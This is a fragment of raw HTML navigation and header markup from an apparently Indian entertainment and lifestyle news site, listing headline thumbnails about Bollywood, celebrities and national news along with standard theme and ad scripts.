                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_2d2" data-td_block_id="tdi_6_2d2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_2d2" data-td_block_id="tdi_6_2d2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_969 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_969.td-a-rec{
					text-align: center;
				}.tdi_7_969 .td-element-style{
					z-index: -1;
				}.tdi_7_969.td-a-rec-img{
				    text-align: left;
				}.tdi_7_969.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_969.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_d45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_d45" ><script>var block_tdi_8_d45 = new tdBlock();
block_tdi_8_d45.id = "tdi_8_d45";
block_tdi_8_d45.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_d45","tdc_css_class":"tdi_8_d45","tdc_css_class_style":"tdi_8_d45_rand_style"}';
block_tdi_8_d45.td_column_number = "3";
block_tdi_8_d45.block_type = "td_block_mega_menu";
block_tdi_8_d45.post_count = "5";
block_tdi_8_d45.found_posts = "200";
block_tdi_8_d45.header_color = "";
block_tdi_8_d45.ajax_pagination_infinite_stop = "";
block_tdi_8_d45.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_d45);
</script><div id=tdi_8_d45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_d45" data-td_block_id="tdi_8_d45"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_d45" data-td_block_id="tdi_8_d45"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_675 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_675" ><script>var block_tdi_9_675 = new tdBlock();
block_tdi_9_675.id = "tdi_9_675";
block_tdi_9_675.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_675","tdc_css_class":"tdi_9_675","tdc_css_class_style":"tdi_9_675_rand_style"}';
block_tdi_9_675.td_column_number = "3";
block_tdi_9_675.block_type = "td_block_mega_menu";
block_tdi_9_675.post_count = "4";
block_tdi_9_675.found_posts = "64";
block_tdi_9_675.header_color = "";
block_tdi_9_675.ajax_pagination_infinite_stop = "";
block_tdi_9_675.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_675);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_675));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_675","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_675));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_675","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_675));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 